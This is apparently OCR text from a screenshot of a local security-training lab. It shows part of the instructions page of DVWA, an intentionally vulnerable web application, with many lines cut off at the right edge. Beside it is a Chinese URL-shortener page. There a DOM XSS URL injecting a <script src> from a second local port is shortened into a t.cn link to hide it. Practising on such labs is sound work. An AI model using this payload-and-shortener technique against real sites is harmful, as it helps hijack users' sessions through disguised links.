 Instructions :: Damn Vu
192.168.74.131:800/instructions.php
应用 sKG2W
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Instructions
Read Me PDF Guide Change Log
# DAMN VULNERABLE WEB APPLICATION
Damn Vulnerable Web Application (DV
vulnerable. Its main goal is to be
skills and tools in a legal environ
processes of securing web applicati
about web application security in a
The aim of DVWA is to **practice so
with **various levels of difficulty
Please note, there are **both docum
this software. This is intentional.
issues as possible.
- - -
## WARNING!
Damn Vulnerable Web Application is
hosting provider's public html fold
will be compromised. It is recommen
[VirtualBox](https://www.virtualbox
which is set to NAT networking mode
控制面板
新浪短网址生成器_新浪短链
Login :: Damn Vulnerable
https://www.mynb8.com/in
百度 <Ctrl+K>
短网址工具
公告：新浪短网址恢复使用，恢复日期 2019-10-22，api(t.cn)接口已恢复。点击查看
新浪短网址 腾讯短网址 加密短网址 百度短网址 手机号码查询 数据分析 神奇小说 领券开心购
新浪短网址生成器
缩短您的长网址，支持批量生成短网址，一次最多20个，多个长网址使用回车键换行分开。生成的新浪（t.cn）短网址永久有
输入长网址
http://192.168.74.131:800/vulnerabilities/xss_d/?default=<script
src="http://192.168.74.131:801/template/default.js"></script>
压缩网址
t.cn短网址
http://t.cn/AiBlXYr0
复制短网址
dwz1.cc短网址
http://dwz1.c
复制短网
英